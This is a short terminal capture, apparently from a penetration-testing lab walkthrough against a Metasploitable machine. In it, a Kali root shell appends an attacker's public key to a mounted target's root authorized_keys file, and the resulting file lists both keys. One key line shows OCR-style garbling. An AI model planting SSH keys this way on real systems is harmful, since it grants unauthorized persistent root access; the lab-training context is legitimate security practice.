 ┌──(root㉿kali)-[/mnt/root/.ssh]
└─# cat key.pub >> authorized_keys
┌──(root㉿kali)-[/mnt/root/.ssh]
└─# cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqldJkcteZZdPFS
bW76IUiPR0Oh+WBV0×1c6iPL/0zUYFHyFKAz1e6/5teoweG1jr2qOffdomVhvXXvSjGaSFwwOYB8R0QxsOWWTQTYSeBa66X
6e777GVkHCDLYgZSo8wWr5JXln/Tw7XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U+qUGIzIu/WwgztLZs5/D9IyhtRWocyQ
PE+kcP+Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7bwkf+1RgiOMgiJ5cCs4WocyVxsXovcNnbALTp3w==
 msfadmin@metasploitable
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDgDwe/u3jMXe6H4Si98BiNFloJRM4zOBcC1RJd5qWI2MfrAO9Uixost4I
yfbfOtcAY+H7e2Zmqv+Ab4+pi9EvM9RHSRUhIg+E4vqymPm2gQaiAZR5p3Y5YgbhV/Sq2sUOGwImnaxa/+6GL8Lmbenub9E
c13fHBUt2MD6ilqpahdXbRM2CU0r/434ULN2XFp/p+zUjfJxIJ2Cunl67Y6XJqxlIHr/80XpBQq8M29uJQhO0ERgiy1kOlJ
hnHB3WbCmIY+rSzBy4iqfZIZbSTQ/FpaKslQHQFp271k0qwIxsNdB+zFuNjft/bBgJrV2YB8sxF9bfJLAvDjMj6NJzqtW6u
Aq5sIo5EVDve4srnQBd0H50kZKjQXr0V8Ffqb/CN1Skn4Sds7Nui8aeQ7bNzXZtxVlfX7buEACuwBS5MlheBjPlh9817Ko3
MCBBfVBLELHPPZC0qpwmr8SseN/3DeBtXnRCwD2xpkYyl3RiMvqpRWu70c8RCcMCgjLzxH1cPhEmbJDNs6fHuNFm5AZbNWc
r/BkLRzcM+mkPFgXFUnMFAAXZmCf5+LcgUIIPrBG2B53sz8s8BicDFsSmIWvbkW/d/NlrXi2kuiUz1pV363TkqsAO+6jgij
ysvPwOVPMvndqyt+1900t6P9aX7+zZeIm+CDonrleDOYWqVZwEk/CQF+w== root@kali
┌──(root㉿kali)-[/mnt/root/.ssh]